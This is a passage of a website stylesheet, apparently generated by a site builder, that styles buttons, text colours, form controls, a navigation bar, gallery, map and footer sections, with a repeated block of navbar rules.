  color: #232323;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus {
  color: #fafafa;
  background-color: transparent;
  border-color: transparent;
}
.btn-white-outline,
.btn-white-outline:active,
.btn-white-outline.active {
  background-color: transparent;
  border-color: transparent;
  color: #fafafa;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus {
  color: #232323;
  background-color: transparent;
  border-color: transparent;
}
.text-primary {
  color: #6592e6 !important;
}
.text-secondary {
  color: #ff6666 !important;
}
.text-success {
  color: #40b0bf !important;
}
.text-info {
  color: #47b5ed !important;
}
.text-warning {
  color: #ffe161 !important;
}
.text-danger {
  color: #ff9966 !important;
}
.text-white {
  color: #fafafa !important;
}
.text-black {
  color: #232323 !important;
}
a.text-primary:hover,
a.text-primary:focus,
a.text-primary.active {
  color: #205ac5 !important;
}
a.text-secondary:hover,
a.text-secondary:focus,
a.text-secondary.active {
  color: #ff0000 !important;
}
a.text-success:hover,
a.text-success:focus,
a.text-success.active {
  color: #266a73 !important;
}
a.text-info:hover,
a.text-info:focus,
a.text-info.active {
  color: #1283bc !important;
}
a.text-warning:hover,
a.text-warning:focus,
a.text-warning.active {
  color: #facb00 !important;
}
a.text-danger:hover,
a.text-danger:focus,
a.text-danger.active {
  color: #ff5500 !important;
}
a.text-white:hover,
a.text-white:focus,
a.text-white.active {
  color: #c7c7c7 !important;
}
a.text-black:hover,
a.text-black:focus,
a.text-black.active {
  color: #000000 !important;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]) {
  position: relative;
  background-image: transparent;
  background-size: 10000px 2px;
  background-repeat: no-repeat;
  background-position: 0px 1.2em;
  background-position: -10000px 1.2em;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):hover {
  transition: background-position 2s ease-in-out;
  background-image: linear-gradient(currentColor 50%, currentColor 50%);
  background-position: 0px 1.2em;
}
.nav-tabs .nav-link.active {
  color: #6592e6;
}
.nav-tabs .nav-link:not(.active) {
  color: #232323;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #47b5ed;
}
.alert-warning {
  background-color: #ffe161;
}
.alert-danger {
  background-color: #ff9966;
}
.mbr-gallery-filter li.active .btn {
  background-color: #6592e6;
  border-color: #6592e6;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
a,
a:hover {
  color: #6592e6;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #a0d8df;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #ffffff;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  display: none;
}
.form-control {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control > .mbr-iconfont {
  font-size: 1.375rem;
}
.form-control:hover,
.form-control:focus {
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  border-color: #6592e6 !important;
}
.form-control:-webkit-input-placeholder {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control:-webkit-input-placeholder > .mbr-iconfont {
  font-size: 1.375rem;
}
blockquote {
  border-color: #6592e6;
}
/* Forms */
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #6592e6;
  color: #ffffff;
}
.jq-number__spin {
  transition: 0.25s ease;
}
.jq-number__spin:hover {
  border-color: #6592e6;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: #353535;
  border-bottom-color: #353535;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #6592e6;
  border-bottom-color: #6592e6;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #000000 !important;
  background: #ff6666 !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
  width: 100%;
  height: auto;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 200px;
  height: 200px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%236592e6' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.5;
}
body {
  overflow-x: hidden;
}
a {
  transition: color 0.6s;
}
.cid-sgZUtW3MMP {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-sgZUtW3MMP nav.navbar {
  position: fixed;
}
.cid-sgZUtW3MMP .dropdown-item:before {
  font-family: Moririse2 !important;
  content: '\e966';
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sgZUtW3MMP .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-sgZUtW3MMP .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sgZUtW3MMP .dropdown-item:hover,
.cid-sgZUtW3MMP .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-sgZUtW3MMP .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-sgZUtW3MMP .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-sgZUtW3MMP .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: .667em 1em !important;
}
.cid-sgZUtW3MMP .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-sgZUtW3MMP .nav-link {
  position: relative;
}
.cid-sgZUtW3MMP .container {
  display: flex;
  margin: auto;
}
.cid-sgZUtW3MMP .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: .5rem;
}
.cid-sgZUtW3MMP .dropdown-menu,
.cid-sgZUtW3MMP .navbar.opened {
  background: #ffffff !important;
}
.cid-sgZUtW3MMP .nav-item:focus,
.cid-sgZUtW3MMP .nav-link:focus {
  outline: none;
}
.cid-sgZUtW3MMP .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-sgZUtW3MMP .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-sgZUtW3MMP .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: .5rem;
  vertical-align: sub;
}
.cid-sgZUtW3MMP .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sgZUtW3MMP .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-sgZUtW3MMP .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-sgZUtW3MMP .navbar {
  min-height: 70px;
  transition: all .3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #ffffff;
}
.cid-sgZUtW3MMP .navbar.opened {
  transition: all .3s;
}
.cid-sgZUtW3MMP .navbar .dropdown-item {
  padding: .5rem 1.8rem;
}
.cid-sgZUtW3MMP .navbar .navbar-logo img {
  width: auto;
}
.cid-sgZUtW3MMP .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-sgZUtW3MMP .navbar.collapsed {
  justify-content: center;
}
.cid-sgZUtW3MMP .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-sgZUtW3MMP .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-sgZUtW3MMP .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 6rem);
  }
}
.cid-sgZUtW3MMP .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-sgZUtW3MMP .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-sgZUtW3MMP .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-sgZUtW3MMP .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-sgZUtW3MMP .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: .25rem 1.5rem;
  text-align: center;
}
.cid-sgZUtW3MMP .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: .5rem;
  padding-bottom: .5rem;
}
@media (max-width: 991px) {
  .cid-sgZUtW3MMP .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-sgZUtW3MMP .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-sgZUtW3MMP .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-sgZUtW3MMP .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-sgZUtW3MMP .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-sgZUtW3MMP .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-sgZUtW3MMP .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-sgZUtW3MMP .navbar .dropdown-menu .dropdown-item {
    padding: .25rem 1.5rem !important;
    text-align: center;
  }
  .cid-sgZUtW3MMP .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-sgZUtW3MMP .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-sgZUtW3MMP .navbar .icons-menu {
    padding-left: 0;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
}
.cid-sgZUtW3MMP .navbar.navbar-short {
  min-height: 60px;
}
.cid-sgZUtW3MMP .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-sgZUtW3MMP .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-sgZUtW3MMP .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 0;
  transition: all .3s;
  word-break: break-word;
  z-index: 1;
}
.cid-sgZUtW3MMP .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-sgZUtW3MMP .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-sgZUtW3MMP .dropdown-item.active,
.cid-sgZUtW3MMP .dropdown-item:active {
  background-color: transparent;
}
.cid-sgZUtW3MMP .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-sgZUtW3MMP .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-sgZUtW3MMP .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-sgZUtW3MMP .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-sgZUtW3MMP .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-sgZUtW3MMP .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-sgZUtW3MMP ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-sgZUtW3MMP .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-sgZUtW3MMP button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all .2s;
  position: relative;
  align-self: center;
}
.cid-sgZUtW3MMP button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-sgZUtW3MMP button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-sgZUtW3MMP button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-sgZUtW3MMP button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-sgZUtW3MMP button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-sgZUtW3MMP nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-sgZUtW3MMP nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-sgZUtW3MMP nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-sgZUtW3MMP nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-sgZUtW3MMP .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-sgZUtW3MMP a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-sgZUtW3MMP .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-sgZUtW3MMP .navbar {
    height: 70px;
  }
  .cid-sgZUtW3MMP .navbar.opened {
    height: auto;
  }
  .cid-sgZUtW3MMP .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-sgZU167Tl1 {
  background-image: url("../../../assets/images/mbr-1920x1275.jpg");
}
.cid-sgZU167Tl1 .mbr-section-title {
  color: #ffffff;
}
.cid-sgZU167Tl1 .mbr-text,
.cid-sgZU167Tl1 .mbr-section-btn {
  color: #ffffff;
}
.cid-sgZXw0wLVI {
  background-image: url("../../../assets/images/mbr-1920x1280.jpg");
}
.cid-sh0dT1tFZY {
  padding-top: 6rem;
  padding-bottom: 6rem;
  background-image: url("../../../assets/images/background3.jpg");
}
.cid-sh0dT1tFZY .mbr-overlay {
  background: #fafafa;
  opacity: 0.6;
}
.cid-sh0dT1tFZY img,
.cid-sh0dT1tFZY .item-img {
  height: 100%;
  height: 300px;
  object-fit: cover;
}
.cid-sh0dT1tFZY .item:focus,
.cid-sh0dT1tFZY span:focus {
  outline: none;
}
.cid-sh0dT1tFZY .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-sh0dT1tFZY .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-sh0dT1tFZY .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-sh0dT1tFZY .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-sh0dT1tFZY .mbr-section-btn {
  margin-top: auto !important;
}
.cid-sh0dT1tFZY .mbr-section-title {
  color: #232323;
}
.cid-sh0dT1tFZY .mbr-text,
.cid-sh0dT1tFZY .mbr-section-btn {
  text-align: left;
}
.cid-sh0dT1tFZY .item-title {
  text-align: left;
}
.cid-sh0dT1tFZY .item-subtitle {
  text-align: left;
  color: #bbbbbb;
}
.cid-sh0feSOuRl {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-sh0feSOuRl .google-map {
  height: 350px;
  position: relative;
}
.cid-sh0feSOuRl .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-sh0feSOuRl .google-map [data-state-details] {
  color: #6b6763;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-sh0feSOuRl .google-map[data-state] {
  background: #e9e5dc;
}
.cid-sh0feSOuRl .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
.cid-sh4acb17yq {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-sh4acb17yq .image-wrapper {
  display: flex;
  align-items: center;
}
.cid-sh4acb17yq .card-wrapper {
  margin-bottom: 2rem;
  display: flex;
  border-radius: 4px;
  background: #fafafa;
}
@media (max-width: 991px) {
  .cid-sh4acb17yq .card-wrapper {
    padding: 1rem 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sh4acb17yq .card-wrapper {
    padding: 2rem 4rem;
  }
}
.cid-sh4acb17yq .mbr-iconfont {
  font-size: 2rem;
  padding-right: 1.5rem;
  color: #6592e6;
}
.cid-sh4HUmzaRV {
  padding-top: 2rem;
  padding-bottom: 2rem;
  background-color: #232323;
}
.cid-sh4HUmzaRV .row-links {
  width: 100%;
  justify-content: center;
}
.cid-sh4HUmzaRV .social-row {
  width: 100%;
  justify-content: center;
}
.cid-sh4HUmzaRV .media-container-row {
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.cid-sh4HUmzaRV .media-container-row .foot-menu {
  list-style: none;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  padding: 0;
  margin-bottom: 0;
}
.cid-sh4HUmzaRV .media-container-row .foot-menu li {
  padding: 0 1rem 1rem 1rem;
}
.cid-sh4HUmzaRV .media-container-row .foot-menu li p {
  margin: 0;
}
.cid-sh4HUmzaRV .media-container-row .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
}
.cid-sh4HUmzaRV .media-container-row .social-list .mbr-iconfont-social {
  font-size: 1.5rem;
  color: #ffffff;
}
.cid-sh4HUmzaRV .media-container-row .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-sh4HUmzaRV .media-container-row .social-list a {
  margin: 0;
  opacity: .5;
  transition: .2s linear;
}
.cid-sh4HUmzaRV .media-container-row .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-sh4HUmzaRV .media-container-row .social-list {
    -webkit-justify-content: center;
    justify-content: center;
  }
}
.cid-sh4HUmzaRV .media-container-row .row-copirayt {
  word-break: break-word;
  width: 100%;
}
.cid-sh4HUmzaRV .media-container-row .row-copirayt p {
  width: 100%;
}
.cid-sh43wUqGlo {
  display: flex;
  padding-top: 90px;
  padding-bottom: 90px;
  background-image: url("../../../assets/images/mbr-1920x1440.jpg");
}
.cid-sh43wUqGlo .mbr-overlay {
  background-color: #353535;
  opacity: 0.5;
}
.cid-sh43wUqGlo .content-wrap {
  padding: 5rem 1rem;
}
@media (min-width: 768px) {
  .cid-sh43wUqGlo {
    align-items: flex-end;
  }
  .cid-sh43wUqGlo .row {
    justify-content: flex-start;
  }
  .cid-sh43wUqGlo .content-wrap {
    width: 41%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cid-sh43wUqGlo .content-wrap {
    min-width: 50%;
  }
}
@media (max-width: 767px) {
  .cid-sh43wUqGlo {
    -webkit-align-items: center;
    align-items: center;
  }
  .cid-sh43wUqGlo .mbr-row {
    -webkit-justify-content: center;
    justify-content: center;
  }
  .cid-sh43wUqGlo .content-wrap {
    width: 100%;
  }
}
.cid-sgZUtW3MMP {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-sgZUtW3MMP nav.navbar {
  position: fixed;
}
.cid-sgZUtW3MMP .dropdown-item:before {
  font-family: Moririse2 !important;
  content: '\e966';
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sgZUtW3MMP .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-sgZUtW3MMP .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sgZUtW3MMP .dropdown-item:hover,
.cid-sgZUtW3MMP .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-sgZUtW3MMP .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-sgZUtW3MMP .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-sgZUtW3MMP .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: .667em 1em !important;
}
.cid-sgZUtW3MMP .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-sgZUtW3MMP .nav-link {
  position: relative;
}
.cid-sgZUtW3MMP .container {
  display: flex;
  margin: auto;
}
.cid-sgZUtW3MMP .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: .5rem;
}
.cid-sgZUtW3MMP .dropdown-menu,
.cid-sgZUtW3MMP .navbar.opened {
  background: #ffffff !important;
}
.cid-sgZUtW3MMP .nav-item:focus,
.cid-sgZUtW3MMP .nav-link:focus {
  outline: none;
}
.cid-sgZUtW3MMP .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-sgZUtW3MMP .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-sgZUtW3MMP .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: .5rem;
  vertical-align: sub;
}
.cid-sgZUtW3MMP .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sgZUtW3MMP .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-sgZUtW3MMP .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-sgZUtW3MMP .navbar {
  min-height: 70px;
  transition: all .3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #ffffff;
}
.cid-sgZUtW3MMP .navbar.opened {
  transition: all .3s;
}
.cid-sgZUtW3MMP .navbar .dropdown-item {
  padding: .5rem 1.8rem;
}
.cid-sgZUtW3MMP .navbar .navbar-logo img {
  width: auto;
}
.cid-sgZUtW3MMP .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-sgZUtW3MMP .navbar.collapsed {
  justify-content: center;
}
.cid-sgZUtW3MMP .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-sgZUtW3MMP .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-sgZUtW3MMP .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 6rem);
  }
}
.cid-sgZUtW3MMP .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-sgZUtW3MMP .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-sgZUtW3MMP .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-sgZUtW3MMP .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-sgZUtW3MMP .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: .25rem 1.5rem;
  text-align: center;
}
.cid-sgZUtW3MMP .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: .5rem;
  padding-bottom: .5rem;
}
@media (max-width: 991px) {
  .cid-sgZUtW3MMP .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-sgZUtW3MMP .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-sgZUtW3MMP .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-sgZUtW3MMP .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-sgZUtW3MMP .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-sgZUtW3MMP .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-sgZUtW3MMP .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-sgZUtW3MMP .navbar .dropdown-menu .dropdown-item {
    padding: .25rem 1.5rem !important;
    text-align: center;
  }
  .cid-sgZUtW3MMP .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-sgZUtW3MMP .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-sgZUtW3MMP .navbar .icons-menu {
    padding-left: 0;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
}
.cid-sgZUtW3MMP .navbar.navbar-short {
  min-height: 60px;
}
.cid-sgZUtW3MMP .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-sgZUtW3MMP .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-sgZUtW3MMP .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 0;
  transition: all .3s;
  word-break: break-word;
  z-index: 1;
}
.cid-sgZUtW3MMP .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-sgZUtW3MMP .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-sgZUtW3MMP .dropdown-item.active,
.cid-sgZUtW3MMP .dropdown-item:active {
  background-color: transparent;
}
.cid-sgZUtW3MMP .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-sgZUtW3MMP .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-sgZUtW3MMP .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-sgZUtW3MMP .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-sgZUtW3MMP .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-sgZUtW3MMP .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-sgZUtW3MMP ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-sgZUtW3MMP .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-sgZUtW3MMP button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all .2s;
  position: relative;
  align-self: center;
}
.cid-sgZUtW3MMP button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-sgZUtW3MMP button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-sgZUtW3MMP button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-sgZUtW3MMP button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-sgZUtW3MMP button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
